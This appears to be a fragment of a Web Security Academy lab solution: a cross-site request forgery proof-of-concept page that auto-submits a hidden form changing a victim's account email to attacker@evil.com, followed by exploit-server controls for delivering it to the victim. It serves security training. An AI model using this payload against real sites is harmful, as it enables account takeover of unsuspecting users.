 Body:
<html>
<head>
<title>CSRF-2</title>
</head>
<body>
<form action="https://0ac8002903f73b0cc0c8c73c00e50044.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log